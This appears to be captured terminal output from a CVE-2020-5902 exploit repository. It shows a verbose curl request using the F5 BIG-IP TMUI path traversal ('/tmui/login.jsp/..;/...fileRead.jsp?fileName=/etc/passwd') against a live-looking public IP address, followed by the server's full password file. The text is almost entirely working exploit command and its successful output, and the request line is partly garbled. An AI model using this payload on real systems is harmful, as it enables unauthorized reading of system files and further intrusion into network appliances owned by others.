 * Connection #0 to host 222.237.110.154 left intact
Desktop/CVE-2020-5902-master curl -v -k 'https tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'
*   Trying
* TCP_NODELAY set
* Connected t
* ALPN, offering h2
* ALPN, offering http/1.1
* Cipher selection: ALL:!EXPORT:!EXPORT40:!EXPORT56:!aNULL:!LOW:!RC4:@STRENGTH
* successfully set certificate verify locations:
*   CAfile: /etc/ssl/cert.pem
  CApath: none
* TLSv1.2 (OUT), TLS handshake, Client hello (1):
* TLSv1.2 (IN), TLS handshake, Server hello (2):
* TLSv1.2 (IN), TLS handshake, Certificate (11):
* TLSv1.2 (IN), TLS handshake, Server key exchange (12):
* TLSv1.2 (IN), TLS handshake, Server finished (14):
* TLSv1.2 (OUT), TLS handshake, Client key exchange (16):
* TLSv1.2 (OUT), TLS change cipher, Client hello (1):
* TLSv1.2 (OUT), TLS handshake, Finished (20):
* TLSv1.2 (IN), TLS change cipher, Client hello (1):
* TLSv1.2 (IN), TLS handshake, Finished (20):
* SSL connection using TLSv1.2 / ECDHE-RSA-AES128-GCM-SHA256
* ALPN, server did not agree to a protocol
* Server certificate:
*  subject: C=--; ST=WA; L=Seattle; O=MyCompany; OU=MyOrg; CN=localhost.localdomain; emailAddress=root@localhost.localdomain
*  start date: Nov 14 01:59:27 2019 GMT
*  expire date: Nov 11 01:59:27 2029 GMT
*  issuer: C=--; ST=WA; L=Seattle; O=MyCompany; OU=MyOrg; CN=localhost.localdomain; emailAddress=root@localhost.localdomain
*  SSL certificate verify result: self signed certificate (18), continuing anyway.
> GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
>
> User-Agent: curl/7.54.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 06 Jul 2020 06:57:28 GMT
< X-Frame-Options: SAMEORIGIN
< Strict-Transport-Security: max-age=16070400; includeSubDomains
< Set-Cookie: JSESSIONID=6AC2FF981C514105A98B7630B3FA0A5A; Path=/tmui; Secure; HttpOnly
< Content-Type: text/html;charset=ISO-8859-1
< Content-Length: 1620
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< Content-Security-Policy: default-src 'self' https://sentinel.whitehatsec.com https://api.ctscloud.com https://key.ctscloud.com 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: https://sentinel.whitehatsec.com https://api.ctscloud.com https://key.ctscloud.
com http://127.4.1.1 http://127.4.2.1
< Vary: Accept-Encoding
<
* Connection #0 to host 222.237.110.154 left intact
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuu
cp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virt
ual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:4
99:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\nqemu:x:107:107:qemu user:\/:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/nologin\npostgres:x:26:2
6:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nsdm:x:498:298:sdmuser:\/var\/sdm:\/bin\/false\napache:x:48:48:Apache:\/usr\/loca
l\/www:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\ncglee:x:0:500:cglee:\/home\/cglee:\/sbin\/nologin\n"}%